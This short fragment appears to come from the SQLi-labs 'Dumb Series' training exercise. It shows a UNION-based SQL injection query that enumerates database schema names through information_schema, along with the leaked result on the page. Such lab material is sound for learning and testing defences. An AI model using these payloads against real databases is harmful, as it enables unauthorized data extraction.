 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,schema_name from information_schema.schemata limit 0,1-- ' LIMIT 0,1
Your Login name:2
Your Password:information_schema
SQLI DUMB SERIES-1